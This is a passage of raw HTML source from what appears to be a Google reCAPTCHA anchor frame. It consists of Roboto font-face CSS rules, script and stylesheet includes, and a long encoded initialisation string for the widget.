  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3U4X_wMH050_W8Ekr2CVDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3U4X_wMH050_W8Ekr2CVDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3U4X_wMH050_W8Ekr2CVDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4/ChhXDuFIXMsO/wqBfVsO/w5DDtMK1wqtrEX0DwrPCvsOWbj12VjHCgz4fY8OOccKcKWZ5w7rDsyHDqcK4fcOLYMKnNcOqSsKMJ8OZwq1JwpxWMADDgDQjKGnDgTvDvgEFwo8uAQpXRTU/NRfCvsKwUMOPCsKVw5zDoS/ClCbDrMOKwozDl2xEw7HCkcO7w4QkDsKeZsOHwrXCoDzClh7DhD8vdMK1YG3DnQ5/O8Kyw6kSw79YecK6XCIgw5rCpAF1bz83w4PDhsKUDy/[base64]/[base64]/Ch8KdP1giwqPCp8KCAMKgd8KqwonCiMOaw4pnWWswVsOIRRt8FUQjw6jCisKreG9pVnNrG8K9wpxFw4N8w5YPwpw/w6PChHoqBcOow54dVMODwr/DmAIMw6/Dl3jCiMKmd0rCg8O6VTghw75uw513w6BaV8KOb8OnK1DClcO5H8KgZTIVfMOBwrY5w7xhL8OsRFApwpXCoFYyCcKKPEvDmn3DsMKdw7nCt0NdbMK9NcK9KAHDrcOSPR3ClcObX2XCj8KNSUPDosKcKzrClhfDlyHCtwvDnVLDliEhwoDCmMO/RcKGw7ojwoREwpjCvMKBKXtJIQlJwoPDhMKNw5YcwobChEjCgBEjElrCisK6TgDDt8K2LFzDu8K4GQzDtBzDj8OlNAvClgHDh8KTwqdIWcO+Pn1fw6RDwrHCi8KZw51rQSoow5PDpsKsB8ONwrjDucO4w79Jw6oaAhIbFFvDtsKSQ1DDt8O1wrDCqk/CjTHDu8KJDcKPw7Nowp3Csyl7Gj4kw5nCgSzDtsKMw5PCglY8wrVKw50aR8OiwqTDmcOwLMOkwrBQw7tYw65ReXVRNDbCumzDsnPDr8OeMMKNXQpTw5dfZ8ObRz9tw5bDvcK2bUTCksKjB0hUTsK5e8O/P3/CqFAZwpdZBETDvzIQO0HCiMKNP8OYw6/Dt1MLw7Uhw6kkwqzDgAtZwrLDhsOTw4hJwp7DgcK1w5kue8ORwq3DqTk8TMKeacObA1NLwqBqYwnDrcKOfMK9w5Y9UMKnBFTDjkjCjsKWwqzCmMK5wr56eMOwZ8KTwrjDgsKqw61Mw7bDji3CgMK/wo8iVhVdYj42wpTCtMKxXcO2bMKZDRrCuw7Cg8Kkw4IvwrYoAcOoZQtGw7/DlsOxXShyQRXCvcKjPkHDtWVjQcO4N8KtcTUTwoTDl8OBwprDvzkuccOWw7TCrcKhw4snw5REw49TwqfDlMOWBcK7FcOHw4c6wrhjK8KBIXUgw7rCtScAw5/[base64]/[base64]/ccOcw5PDksOCX8KZcMKAwqkOJGrCjUhnUcKOw7nDpsK+fcOEc8OHw48VJnjCjjTDsSJEDS1/[base64]/[base64]/DoDbDj8KoWsOJRcKwKA/CrU8ycMOLb8K2NQjDocKdw5RsJSHDgH4EGsKfw4HDpsOEL8OmZsK/OMKSw6PDvH/[base64]/ChHIABVPDuX9vVsOswrxjEMO6dG5dw5/Cs8KOw5PDg8Ojw5/DjUvDi8OTwpTCgkvDjcOVw7XCncKdw4EDDh7DpMKEwqLDu8KDH0whA0LCjMOYw7o0LMOPRcOWwqtNW8O4woBpw4PDuMKkw6HDv8KHwr/Cu1HDtQzCqFjDjcOYUsONYMOqRMO4wpfDgMKWA3XCtB9UwpAqwo45w7zCn8K/wolZwqHCiV8mdWYFwrIqw5DDnF/CoV1fwpDCuz1eAHDDu2tQwobCnRDDvcK2cT5CRcOZw57CrMKzw7coMcKYw4jCozXCoHrDlHURw4NHZHcPw4Y2wo4Gw5EjDsKoeDHDkMO/dwHDkk3CkwrDpMKiUSk1w6XCuMOvSxzDscKBRsKJwrxLLsOfw69uG2dfRVIgwqnCg8K2ZcO8w4LCjsOnIMOAwrF5JcO/U1fCuzjDo0vCmcKQwo3Cn1QUwpZnOsKdM8K8LsKzNsO8dTjDr8OWw5U6DTfDkwtyw7vChA4gw5VZWSAQw7sjw4Jlw7fCn8KFPMO0WCwpw5E6F8KEwr3CmMOnczjCunlMw4gWw6nDhMOrEljDpMO7XnjDrMKVwr/[base64]/CqcOewol8wonDlMKwMWHCg3vCmX1WFMO/csOiB0RWAhTDsnU4wqQDwqDCsxUHwocVwohGCD/[base64]/[base64]/[base64]/DlzRnwqpZw5zCkMK8Z8KXDwAWwpbDqMOJOyB/wqgAw5hCZCbDn8Oow5w8bcOSwqvDojxWGMOvwpLDgRZYwoA8VsOHWlLDkXTDhsOuwoV/w7XCqcO5wqPCp8KyL1XDoMKdwp4vGsO/w57DoWIhwrcWFT5/wolkw5nCn8OXYgBiw5Fww53Dq8KhMMKmw7x9w6EiLsORwoYCwoDDkD0EOQRFwr87w4XDmsK7wqPCr09ywqVPw6jDjWfDhMKawrAwUMOBOBjClFMiK1TDp8OXJ8Knw4xhQWDCgAATdsOew7jCvcOBw5/CqcKdwoXCgMORJlbCksKKb8Kgwo7CqBxNLcOlw4XCkcKLwr7CpGPCq8OtEGxyecOfUcKGYDwoVMO7I0XCo8KUAhY3w70BOGlOwoPCocOiw5vDr8KGbw9Fwpohw6g9w5bDtzY2wpIiwpvCosOzasO1w5zDjnrChsKtezMRecOYw5nDnicrTQHCh2fDsxMRwp/DnsOAORTDvAttB8O8wpjCr0TDv8KFw4RYwqV/dWY2KyNWw4TCq8OUwqprDT/Dpz3CgcO/wrLDtCPDrMKrHiHDgcKSGsKDRcK8wrHCpw7CmsKYw4HCtgDCm8ORw5/DvsOCw7RMwqofZMO3Ug7CgcKAw4HCgGPCu8OMwrvDsj9AYMOgw7fDmxLCqGTCjMKDA1LCuz/CkcOZHF7ClkUVRMKYwpDCmFQwbS3Ds8KJw7sPdVcowp/DhhfDlFpcN1wsw63CghgaakgeN1XCnwNuw6jDrwjCrxfDk8K4w5rDg3k6wopsacOxw6jDk8KLwozDlm9Xw7V4w7/DiMKdA0A/woTDvMOawrLCmA7CrsOWIghcwql7Uy0bw4DDjjtYw7lEw7gfX8KDX3EVwpl8I8O4w7QpKsO3wpXDkcOCw5cMwprCj8KQGMOEw6XDv8OqE8KIQsKMw7hNwpnDixUSG3LCpBIUBzjDv8KRwp7DsMOSwoDCgsOhwqjCoU1Ow7/DhcONw5HDrSRBD8O7ZB4kdhfDpgLDoGnCocKpVsORaTkuE8KFw6VVTMKAB8O4wr4eN8K+wrDDjMKtwoYORkAiU1QCwoTDkREuHMObZVfDrcKbZU7CkHLCg8KqwqR8w4nCi8K0w7YETcK8w48/wrzCg1rCqcOAwps9XcOgfzTDisOleh5Gwqt3WXbDpcKVw7PCjcORwqcHeMKINSMPwqMTw6lPw6LDpD8gGcOIwo/[base64]/EzvDgcOqX8K6S8O1w7zDpXduPMK0CkbDvcKyesOUwoVuwqVewp1gI8KXwqBBK8O6UTRrwpt4w5PDhhTDhW8zC3nCtWnDnwhPw44zw7vCk2Q+w7HDhMK6woEPB1TCv2/[base64]/CvcK1bX5Uw5zDlMOTwrM+w44fw70HNCHDpXbDocKIw7zDqsK8w6sLw5zChEvCqiJuw5fCtMKBX2pYw74zwrXClUouXsO4f8OfC8OTUMOmwpfDjl7DkMKww7rCrE5PBMKpOsKiHXHDk1pBIcKLC8KkwqPCn1Y+dBfDhcKIwq/DosKOwo4XJwLDpibCj0AhNFZ/[base64]/bRc4wos4w7QQQAHDgMOow77DlMO4MAAvw5dEa8Ozw7gLw4AFW8KWw7zCnDQUw6JSwrTDoDcww6Nbw6nCsivDiUbDrcOKw6bCm8KELsOswqjDlnp+wrYhwphawpNMQsOQw5tJKBRzCFnDoljCt8OHw5LDnRzChMK/[base64]/[base64]/DggMYEm7DjcO4wq/Cp8KEScO7PWpewrV7w6HCo8OOw4/DgC1bVSV+JzF0w4QNwq4Sw44idsKhwqRHwpgDwrDCmMOtHMK7JhdATTLDvsOKw5UJIMKrwqVqYsKfwqZBKcObEcOCS8OrXcKewqDDj33DrMKTSncuTMODw5sjwozClU5ob8OUwqAyEwTChzoLFTY0dxvDucK9wr/CiFzCoMK5w7gAw5kgwpEwC8O/wpQiw6Qdw6zCjU5QHcOxwrkrw5clw6nDsk40L3PCtMOzCRwbw5TCpsKPwq7CvErDgcK5HFsFOG0swq0jwpvCuCzCn2pAwp9sVULDmcKTdMK2UMKnwrDDscKcwoDCnBjDmW4Iw6HDj8KWwqB6VsK7L2jCusO5U37DhhVQw6h2wrAxGy/CunREw4jCm8KYwoINw5AKwqTCl0VDW8K2wrk4wol0wrU6MgbDkEXCsAVEw6HCoMKKw4XCvVkuwodoOinDoDnDqMK2V8OcwprCgTLCssOMwr0Qwr8dwr4wF3bCgl0yDsO/[base64]/CsVfCgcO0wp7CqSDClcK6wrrDtHzDl3LClMO4w7DDg8K7EsOIFMKjw5YoIMKewq07w7TCs8KeeMOSworDrmluwr7DgQsIwoNbwrXClxoPw5LDrMKRw5IDN8KqW8O8Wi7ChThIW0wANsOUe8KWw5gLfE/[base64]/Dm8K8w5nCm0wrwoMhNi8dwrLDnm/CusKYw5MHwpJ/FlnCr8OeS8OLfjMHAsOUw7fCsGDDr1zCrsKbSsK3w70/w4vCoTowwqcMwrfDnsOWbiZkw7hNTMK/[base64]/CnXoawqsOw7DDgMKAJDnCjTwIwoQnw57DnMKCw6LDm38IwofCk0kewqFvElXDjsKvwrzCvsOXD2UXVW0Sw7bCg8OjM33DjgJ1w4bCr2lkwoXDtsO8QGbCmwfDqFPCqjvCjcKEa8KVw74qFMKjTcOXw5ANWMKAwolgO8KGw4d8TCbDi8K0XMOVw4BSwrpjS8K8wq/[base64]/AcKxw6jChcO2YsOSfFgXwqvCqcKiw7nDhmvDvhvDlcK8R8O1DFMHwpHCj8KLwqNzHDtmw63DlnXCiMKnCMKLw7wTdyjDnGHChHpzw51UEjo8w711wrjDrMK4IGrCt2rClcOAeUfCry/Du8O5w65SwqfDiMOAOkrDkE0GECXDmsOmwrzDp8KKwp5TCMK+ZMKVwphbAC4rQsOHwoUCw5NfDklgBDZJc8OTw7sjVx4nb3DCpsOGIsOPworDkWDCvsK/[base64]/[base64]/[base64]/w6zDt1vCkMO3CgbCiMKZFMKBwo/[base64]/[base64]/Dn8OHw5pxFS3DncKIYsKHw4FxKcO/w5UYw7DCr8OfOcOVw7UOw64dQ8OQa2jCj8OtwpBBw7DCvMKxw5DDncOvTinDjMOQYh3Cp3bDtG3ClsKLwqgOO8OpDX1sKAdDIk4rwoPDoS4Hw4/[base64]/[base64]/CuTvDocKSwogKXsKOSnfDry/[base64]/[base64]/DqsKDw7Bqw4HCn8KaZsKGZsKhX1TDrcORfsKzwrsQViBDw6LDvMOfO38ZNcOcw7wwwovCvMOFCMOfw7YTw7QnYm1tw7JWw4ZOAh5gw6IOwr7CnsOfwoLCpcKnJFfDuH/Dg8OVw50AwrtVwp01w6oJw7xlwpfDrcO9O8KTYsOpNEIiwpbDjsK3wqPCpMKhwpQgw5rCg8OVZhcIOsKyCcOEH0ksw53Ch8OUcMOLaxARw7fCi1jCu3RyI8KgSRlWwoXDksK/[base64]/[base64]/DvsKjw4xkwq/CgUwXSMKoMcKswosAw558wrotL8OkTyUzwpjDvMKmw4TClEHDrsKWwpImw5oec2YYwooFLk1mYMKZwrjDpBfCqsOwI8O3woVhwpzDnxlkwoTDiMKRw4J/FcOWZcKDw6Fww5LDrcKLAMOmDjsCwp52wp3DhMOwHMOaw4TCosO/worDmAMKG8OFw7UyXDdiwqLCsh3DiAHCg8KhSmjDpCXCtcKDUzZMURMPcsKuw7Jlwp1YPg7DomBjwpPCuAVEwqDCnhnCv8OIXyx/wp4wSEplw4pAdMOWa8KJw401FcKOFXnCunZ+bxnDkcOAUsKXfBBMVQLDocKMM3zCmCHCvGvDkzsBwqjDicO8YcOLw57DmcOPw7bDn1cow6TCkizDmAzDmRxhw7QCw6/[base64]/DqnzCsAXDnh5jFsOwwpXCml9dbmXCssKXMcKNw6cmw4ZFw5/CucOTI0RBUEJwNcORQ8O5JsOmF8OUeRtaJjVCwoYDA8KkYsK0bcOjwqXDqMOqw74swojCmBIaw6hyw4bDl8KqVcKMDmMdwp3CpzhYfWduSyAdwpxqRMOrw4HDmQLDh0/CqRwWAcOKeMKJw6PDi8OqfU/[base64]/w5fDjcO8HsO9w6bDjj/[base64]/[base64]/[base64]/DhsOIEMOLw4Vcw4ASRmB3YsOae8Kvw63DnsKiMsKJwqkpwq/[base64]/CjEjCtCBLEsKbHcOIw5IOwo7DgMOqZsOkA2l9aMK8w53DuMO4w7DDpMK7w4nDgcOOAsKeVxXCjkzDrcORw67CuMK/w7rCisKQEcOQw4IrTEVnLULDhsOFMsOCwpB9w6Qaw4nDt8K8w408worDqcKabsOEw7Jzw4AjEcOyeQTCuTXCuVVKw4zCjsKhCwPCpWENdErCusKNRMO5wrx2w4nDgsOZCiRKI8OtNGVEUsKmd2LDugRDw4zCsndAwrXCuDHClRA1wroLwqvDmMO0wq/CqQsGW8O4QsKJSSVdQBnDrh7CrMKDwr/DvhVFw7/DjsKUIcKOLMOPasKTwq7Co0XDl8Odw5lew4Jow4nCqyXCvA05FcOvw5nCucKjwqMuScOLwo3CtsOsPDXDrhzDtSzDhEoPd0/DqMOEwpcLfG7DnnV+NFg8wopbw67DrTR3Y8O+w6JYJ8KPbjMFw4UOUsKGw5tdwrl6LkR7EcOpwr1gJ1jDpMKUGsKPw6wiAcOlw58PcUrDsFPCi0XDgCHDtVJtw4MEQMORwoUaw4I4a17CisKPKsKLwqfDv3zDnBlWwq/DqmLDnA/Cv8Onw4rCmS0MVyjDr8OAw7lHw4hPNsKQLxTCmcKDwrXCsCQPASjDpsOow6suFVbCrMO4woVNw7DDuMO+IXtTacKWw79VwoLDq8OUJsKuw7vCnMKbw6BnXmNGwpTClw7CpsKmwq3Ch8KHbcOUwo3Cnm91w7jChykfwoXCvVcrwoklwq3DnjscwqEhw5/[base64]/[base64]/S8K6Pz7DiS3DjknDpMOiXB7CnQBHwqJ8w4LCgMKeFU9wwrUiwq/CunHDm3LDqjjCu8OVAgPDsGkSAlQKw5dkw4TCm8O3VThjw60cQVc/V3srOgXDiMKowpvDs1XCrWEUNjVDwrDCsG3DrQXDn8K/KQbCr8KxfxXDu8OFMTILKg92Ckc8AUnCux1SwrBswpkKFsOkWMKeworDk0xPPcO5fWTCv8KswqDClsOpw5PDqcO5w5XDhQvDsMKpMMODwqhSw5zCvG3Dk1TCv14bw7p9QcOmMlnDg8Khw4NyXMK/K1HCsBUBw4TDpcOGVsKkwrJuGMOGwqtHcsOiw6c9F8KpMsO4fAQ1wpTDvgLCtsOPMsKHw7HCpMO2wqhGw4PCqUbCh8Ouwo7CumPDosOswoc4w5/Drj5Hw7k6JlHDs8K8wq/ChT4yYMOXW8OtAjBgB2zDgcKDwrPChcOjw69TwovDu8OHbiM4wrjClGPCgsKdwpQtEcKnwo/[base64]/[base64]/CjMKgw4fDuDnCmhcrw6/[base64]/[base64]/bkvCtVbDp8K7PcOUwrDCp8O6BsK9bMKfbho/w6Vww6XCkCAeKsOmwrISw5/CrcKKK3PDqsOkwrMiLWLCkHxyworDhQ7DssOcPMKkbsKFWMOSJwLDnls6NMOxQsO7wpjDuxBfNMOLwpNoOCbDosOCwojDvMKtDV9Bw5nCmRXDpkA7w4Q2w71/wpvCpEk6w6AIwoNnw5rCusOXwqFhCSR4HGIiCCXCsTvCuMOCwqw4w5FpG8KbwqdpZBZgw7M8wojDgcKYwpJJNFzDqcOtBMKaPcO/w5DCvMO/[base64]/ChWHCp8OYw7MrNwIaw7RiOcKQR8Ksw4XCsW3CuzzCkjfDr8OSw5bDpsKUY8OmUcO/[base64]/Dj1RsVMKJw7FywojCscK1w4TCs1rDjMKLw7lWSgrDgsOEw7nCgAzDqsO6wq/DnQTCj8K3ScOBeGwFGlXDiz7Ck8K6dcKnEMOaYlNBFD5uw65Pw7rCt8KkC8OrJcKsw41TeSRfwqVdBz/DpQodagfCmyvCgMO6wpPDu8OCwoZbJlXCjsKFwqvCtk8xwosAU8KOw4nDnjrCogFOZMOaw5oZYWpuWMKvHMKQDivChjTChAdlw5nCg3l4w5jDlg54w6rDixYXZBg3FW/[base64]/w5g3U3LDs8OiUD1YBMKlwrvCtzRKw5tSKlkTRh/[base64]/DcONwrJMw6jCnsOIw4bDssORBsOow5LDgWISw55Lw5ZpJcKFEsK0woI2TsKXwoUlwo0cRsOCw7MbGDbCjcKOwpE8w5cFc8KhO8OOw6XDicO6TykgUAfCjV/[base64]/[base64]/CvcOywpHCnDjCsMOsw7bCosO3AcOdLE/[base64]/P2oKwrzCo8KZEkdXX8O4JMKfwqLChCPChih1OnFfwqbCm3PDl0fDr1JXPDVOw5PCu2/[base64]/Cn0nCosOyPsObOcKdC0DDtizDihvDrFIFwoQsQMKMaMOGwq/CjGtKSWrCg8KxL29xw7tzwqk+w5NjS3MPw688MVjDoS/Cl34Iwr3CucKfw4FMw7/[base64]/DtcOhbcOjwp03wprDtRHDsBBUHCVFJ1fDh8O2QkvDi8OlCsK7MDhgPcKjwrFcWMOEw7kZw4vCngXCpMKYaXrChy3DsUTDnMOyw5p7UcKkwovDrsKeG8OEw47Ds8Osw7NYwoPDm8OlIw8Yw6HDul8WXyHChMOHO8OabSUQTsKsNcK5VUIWw64MEx7Djw/DqX3CgMKDP8O2A8KOw55IZ04tw5NgCsOIWRcoTx7CuMOmw6AHCH5LwoVjwqPDuh/[base64]/CpMKTL03CukxKbcKDJUPDtsOFwpQyw5xuMAM+ScKnPMKUw6nCuMOWw6LCk8Ohw7HCoFrDrsKgw5BTASDCvBLCucKlUMKUw7/CjFIaw63DojImw6nDgGzDqlYoW8Oew5Ebw5RPwoDCssOxwojDplJ0cn3DtcOkNRppasKHwrQZO0/[base64]/[base64]/CqAZUw5oxw4vDm3jCrwTChcOrw7BCdMKWw6jCsRcUMsOcw6YEw7c2WcK5ccOxw6FrbmAyw6Jpw4EENCtvw5M2w6JMwroLw7INTDc/RDNmw7geGj9ePsOhai/DgEZ5IUdlw5FSfMKbd3fDvVPDlEFreEvDuMKHw6pCM2nCi3DDlHDDgMOFN8OnEcOcw5h7IMOGVcOQw48twrvCkTshw7ReFsO8w4/[base64]/[base64]/Z8OjEcOoA8ONw5tSw6BCw67DisKXw4N4SsK2wrvDjX9fPMKuw71jw5QLw7N4wq9lbMKFUcKoHMOyMhoVaAFfayHDtFjDmsKICcOfwo9wag4ZEsOaw7DDkBHDnxxhB8Kkw4LCrMOdw5/DgMOfFMO6wpfDiwbCo8OAwobDmGlLCsO8wohgwrphwrtDwpkcwq9pwqFdGkNBFcKLW8K+w5RKaMKFwq/DtMK8w4nCpMKmO8KePBnDgcK2WjUaDcOSZX7Dj8KJecOzMFt6LsOqJHtPwpTDtj0qesKEw6YKw57Cv8KPw6LCn8Kew4HCrD3CnFzDk8KZIjc+RRF/worCh0HCiBzChzPCvsKBw4MbwoIAw518WUp6NgHCqng2wrcQw6hjw4TDhQfDtgLDlsKOK3tRwqPDusOnw4HCogTCtsK1TMOWwoVOwr4DRC5Pf8K0w47DosOwwoXDmsKRA8OCcw/Cu0B7w6DCtMO4P8KVwpB3w5loF8Olw6dWGVDCr8O0wqVhTMKCET/DsMKLVjsrUHgAH3XCun50bkjDqsKYCU5yaMO4WsK1w57Ct2PDtcOSw4MKw53ClT7CiMKDMHDCtMOuRMOGD1rDi0TCgVJswrZOwolTwpfCqDvDmsKMRSfCssOTPBDDqQ/DuR4Bw7bDvFwOwrsDwrLCrG0kw4U6bsO1LMK0wqjDqiQqw5nCisOhRMOYwoAuw408wqHDuQABDg7Cv2jDrcOww5XDkHfCt38uel8uHsKtw7JOwofDrcOqwpfCoG/DuCsgwpBEXMKkwrfCnMKZw4zCgUY/[base64]/w7fCr8O8w7rCuMKpBiNHXUTDpnTDn8K1cywUR8K1JMO1w4zDr8KNEsKWw7ZUa8K8woYYN8Orw4bClBwjw5PCrcKHQcKiwqI6wo4kwo/CuMO5ScKTwpV2w67Dr8OKJ0DDkxFQw7/CjMO5agzCnybCisKraMOKPCvDrsKGY8OfKwAywoI6CcK7RVEDwqspLAAcwo